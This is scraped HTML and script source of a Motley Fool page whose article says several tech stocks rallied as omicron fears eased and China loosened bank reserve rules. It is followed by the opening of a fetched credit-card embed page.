font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$105.00\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.04\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"4.02\"]}]]}]]}]]}]]}],[\"$\",\"$L11\",\"NASDAQ-STNE-2\",{\"href\":\"/quote/nasdaq/stne/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L56\",null,{\"exchange\":\"NASDAQ\",\"symbol\":\"STNE\",\"companyName\":\"StoneCo\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"StoneCo\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NASDAQ: \",\"STNE\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$14.40\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.02\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"0.27\"]}]]}]]}]]}]]}],[\"$\",\"$L11\",\"NYSE-S-3\",{\"href\":\"/quote/nyse/s/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L56\",null,{\"exchange\":\"NYSE\",\"symbol\":\"S\",\"companyName\":\"SentinelOne\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"SentinelOne\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NYSE: \",\"S\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$14.48\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.02\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"0.32\"]}]]}]]}]]}]]}]],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:I[55853,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"CompanyLogo\"]\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[40px] bg-white p-[20px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex place-content-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-3/4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h5 mb-1 leading-none uppercase\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/quote/nasdaq/mvis/\",\"className\":\"font-bold text-cyan-800 hover:text-cyan-700\",\"trackAction\":\"foolcom_article_click\",\"trackCategory\":\"article_header_company_card\",\"trackLink\":\"NASDAQ: MVIS\",\"children\":[\"NASDAQ\",\": \",\"MVIS\"]}]}],[\"$\",\"h3\",null,{\"className\":\"text-md leading-none font-medium text-gray-800\",\"children\":\"MicroVision\"}]]}],[\"$\",\"div\",null,{\"className\":\"w-1/4\",\"children\":[\"$\",\"$L57\",null,{\"symbol\":\"MVIS\",\"companyName\":\"MicroVision\"}]}]]}],[[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"flex place-content-between text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Market Cap\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 text-right font-bold\",\"children\":\"$$280M\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"lg:w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[4px] text-sm text-gray-800\",\"children\":\"Today's Change\"}],[\"$\",\"div\",null,{\"className\":\"xl:text-16 flex lg:pr-[8px] lg:text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-1/4 items-center bg-red-900 p-[8px]\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 320 512\",\"className\":\"h-[24px] w-full font-light text-gray-100\",\"width\":\"16px\",\"height\":\"16px\",\"children\":[[\"$\",\"title\",null,{\"children\":\"angle-down\"}],[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium\",\"children\":[\"(\",\"-3.56\",\"%) $\",\"0.03\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 lg:w-1/3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right\",\"children\":\"Current Price\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg\",\"children\":[\"$$\",\"0.88\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-[12px] text-xs text-gray-800\",\"children\":[\"Price as of\",\" \",\"December 17, 2025 at 4:00 PM\",\" \",\"ET\"]}]]]}]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"div\",null,{\"className\":\"shadow-card mt-[8px] bg-white p-5 text-gray-800\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-2 text-lg font-bold uppercase\",\"children\":\"Key Points\"}],[\"$\",\"ul\",null,{\"className\":\"font-medium\",\"children\":[[[\"$\",\"li\",\"0\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Many of today's biggest winners are also last week's biggest losers.\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Symptoms of omicron COVID-19 infections are not only milder than those linked to previous strains of the coronavirus, but certain treatments are demonstrating effectiveness against the latest variant of the disease.\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Investors scouring recent pullbacks and today's big gains for potential purchases would be better served by ignoring the recent headlines.\"}]]}]],[\"$\",\"$L3e\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"li\",null,{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224 0c-17.7 0-32 14.3-32 32V51.2C119 66 64 130.6 64 208v18.8c0 47-17.3 92.4-48.5 127.6l-7.4 8.3c-8.4 9.4-10.4 22.9-5.3 34.4S19.4 416 32 416H416c12.6 0 24-7.4 29.2-18.9s3.1-25-5.3-34.4l-7.4-8.3C401.3 319.2 384 273.9 384 226.8V208c0-77.4-55-142-128-156.8V32c0-17.7-14.3-32-32-32zm45.3 493.3c12-12 18.7-28.3 18.7-45.3H224 160c0 17 6.7 33.3 18.7 45.3s28.3 18.7 45.3 18.7s33.3-6.7 45.3-18.7z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"keypoints_pitch\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-pitch-placement\":\"keypoints_pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"style\":{\"display\":\"inline\"},\"children\":[\"$\",\"a\",null,{\"className\":\"text-cyan-800 hover:text-cyan-600\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=c1c458fc-0b46-4537-b73f-a553aba420b7\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-nonbbn-kp%3Faid%3D10969%26source%3Disaedikp0000052%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dkeypoints_pitch%26ftm_pit%3D17579\",\"rel\":\"nofollow\",\"children\":\"These 10 Stocks Could Mint the Next Wave of Millionaires ›\"}]}]}]}]}]]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"58:I[12034,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"TickerSpan\"]\n59:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7"])</script><script>self.__next_f.push([1,"ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"DIANOMI_INCONTENT\"]\n"])</script><script>self.__next_f.push([1,"47:[\"$\",\"div\",null,{\"id\":\"article-body\",\"className\":\"article-body\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"What happened\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"children\":\"It's a good day for the market as a whole, but it's a great day for a handful of technology stocks.\"}],\"\\n\",[\"$\",\"p\",\"4\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"MicroVision\"}],\" \",[\"$\",\"$L58\",\"2\",{\"symbol\":\"MVIS\",\"exchange\":\"nasdaq\",\"percentChange\":-3.56,\"instrumentId\":204596}],\" and \",[\"$\",\"strong\",\"4\",{\"children\":\"SentinelOne\"}],\" \",[\"$\",\"$L58\",\"6\",{\"symbol\":\"S\",\"exchange\":\"nyse\",\"percentChange\":-2.16,\"instrumentId\":344798}],\" are leading the charge with gains of 13.2% and 13.1%, respectively, as of as of 12:12 p.m. ET Tuesday, closely followed by\",[\"$\",\"strong\",\"8\",{\"children\":\" Pinduoduo\"}],\" \",[\"$\",\"$L58\",\"10\",{\"symbol\":\"PDD\",\"exchange\":\"nasdaq\",\"percentChange\":-3.69,\"instrumentId\":340295}],\" with its 12.8% advance. Several other familiar names like \",[\"$\",\"strong\",\"12\",{\"children\":\"Twilio\"}],\" \",[\"$\",\"$L58\",\"14\",{\"symbol\":\"TWLO\",\"exchange\":\"nyse\",\"percentChange\":0.85,\"instrumentId\":337034}],\", \",[\"$\",\"strong\",\"16\",{\"children\":\"Zendesk\"}],\" \",[\"$\",\"$L58\",\"18\",{\"symbol\":\"ZEN\",\"exchange\":\"nyse\",\"percentChange\":0,\"instrumentId\":289101}],\", and \",[\"$\",\"strong\",\"20\",{\"children\":\"StoneCo\"}],\" \",[\"$\",\"$L58\",\"22\",{\"symbol\":\"STNE\",\"exchange\":\"nasdaq\",\"percentChange\":-1.84,\"instrumentId\":340552}],\" aren't far behind. Investors are now shrugging off the potentially adverse impact of the omicron variant of the coronavirus, unwinding the steep sell-offs this latest mutation prompted last week.\"]}],\"\\n\",[\"$\",\"h2\",\"6\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"So what\"}],\"\\n\",[\"$\",\"p\",\"8\",{\"children\":[\"If you're looking for news from (or even about) any of the six aforementioned \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/stock-market/market-sectors/information-technology/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"technology companies\"}],\", don't bother. It doesn't exist. In fact, you could also swap out these six stocks with any other six tech stocks rallying firmly today and once again not find any company-specific news behind the gains. That's because the rally is being driven by something much bigger: a change of heart. Traders don't fear the fallout of the omicron variant of the coronavirus as much as they did a week ago, when so little was known about it.\"]}],\"\\n\",[\"$\",\"$1\",\"10\",{\"children\":[[\"$\",\"p\",null,{\"children\":[\"That's not necessarily a misstep, either. While certain travel restrictions have already been imposed here and abroad to curb the spread of omicron, this particular strain thus far seemingly results in milder symptoms and potentially fewer hospitalizations. Bolstering the bullish bounce is word from drugmaker\",[\"$\",\"strong\",\"1\",{\"children\":\" GlaxoSmithKline\"}],\" that its antibody sotrovimab is an effective treatment for omicron-based infections. It's still not clear if most of the existing vaccines are capable of \",[\"$\",\"a\",\"3\",{\"href\":\"https://www.fool.com/investing/2021/12/06/why-vaccine-stocks-like-biontech-and-novavax-are-c/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"effectively preventing\"}],\" the contraction of the latest variant of the virus.\"]}],[\"$\",\"div\",null,{\"className\":\"my-8 lg:hidden\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_sidebar_top\"}]}]]}],\"\\n\",[\"$\",\"div\",\"12\",{\"className\":\"image\",\"children\":[[\"$\",\"$L30\",\"0\",{\"src\":\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow_large.jpg\",\"alt\":\"A rising bar chart with an arrowed trend line. \",\"width\":880,\"height\":660,\"sizes\":\"(max-width: 768px) 100vw, 880px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":\"$undefined\",\"decoding\":\"async\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"className\":\"caption\",\"children\":\"Image source: Getty Images.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"$1\",\"14\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"That being said, investors and prospective buyers of any of these technology names should also know that the latest pandemic headlines may mean less for the market than news out of China. That is, on Monday, China's central bank opted to lower its reserve requirement for the country's banks. Lowering the amount of money required to be held in reserve means more of that money can be loaned and ultimately spent, producing an economically stimulative effect. All told, the move frees up another $188 billion that can now be freely circulated among China's businesses and consumers.\"}],[false,[\"$\",\"div\",null,{\"className\":\"flex justify-center\",\"children\":[\"$\",\"$L1c\",null,{\"placement\":\"$59\",\"className\":\"my-8\"}]}]]]}],\"\\n\",[\"$\",\"$1\",\"16\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"China's updated monetary policy and investors' willingness to dismiss risks related to omicron is buoying all stocks. But, the market is saying -- by virtue of its buying -- that it supports technology stocks.\"}],[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"in_line_article_pitch\"}]}],false]]}],\"\\n\",[\"$\",\"h2\",\"18\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Now what\"}],\"\\n\",[\"$\",\"p\",\"20\",{\"children\":[\"It's tricky. The superficial if/then relationship makes enough sense: If omicron isn't much of a risk and if China is doing what it can to stimulate its (and the world's) economy, then the recent stock sell-off is unmerited. And, in that the previously mentioned stocks like Pinduoduo, Twilio, and SentinelOne were among the \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/2021/12/07/2-great-growth-stocks-im-buying-thanks-the-market/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"hardest hit names\"}],\" once omicron surfaced, it makes sense that they and most of their tech peers rate as Tuesday's biggest winners.\"]}],\"\\n\",[\"$\",\"p\",\"22\",{\"children\":\"If today's big gains are the only thing to like about any of these six stocks though, that's not enough of a reason to step in now. Ironically, prospective buyers should look at all six of these companies through the same lens through which there were looking at them just two weeks ago, before the omicron variant had surfaced. While the headlines in the meantime have been riveting (and even a little frightening), this latest chapter of the pandemic's story doesn't actually change anything about these companies' growth prospects, and changes very little about their stocks' value.\"}],\"\\n\",[\"$\",\"$1\",\"24\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"This of course means would-be buyers must still weigh each of these stocks on a case-by-case basis.\"}],[false,[\"$\",\"div\",null,{\"className\":\"flex justify-center\",\"children\":[\"$\",\"$L4c\",null,{\"adUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:5:sizes\",\"divId\":\"articles-incontent2\",\"targeting\":{\"pos\":\"incontent2\"},\"sizeMapping\":\"$3a:props:adUnits:5:sizeMapping\",\"isOutOfPage\":\"$undefined\"},\"customClasses\":\"mt-8 mb-12\"}]}]]]}],\"\\n\",[\"$\",\"p\",\"26\",{\"children\":\"$undefined\"}]]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9afa2f6b8a8b3f27',t:'MTc2NjAxMzk4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9afa2f6b8a8b3f27","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/money/credit-cards/embed/foolcom-csp-ff/?ftm_cam=ascent-pages&ftm_veh=foolcom_sidebar_top&ftm_pit=18459&source=&aid=&impression=79518add-8cbe-439f-9ca0-24612fd822c7
body_size: 12836
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
  <title>
    
      
        Foolcom - CSP - FF
      
    as
  </title>

  
    <!-- CSS IS HERE -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,700;1,400&display=swap" type="text/css" crossorigin="anonymous">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=PT+Sans:wght@200;300;400;700&display=swap" type="text/css" crossorigin="anonymous">
    
  
  
  <style type="text/css">﻿html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm,.container{max-width:540px}}@media (min-width:768px){.container-md,.container-sm,.container{max-width:720px}}@media (min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1116px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 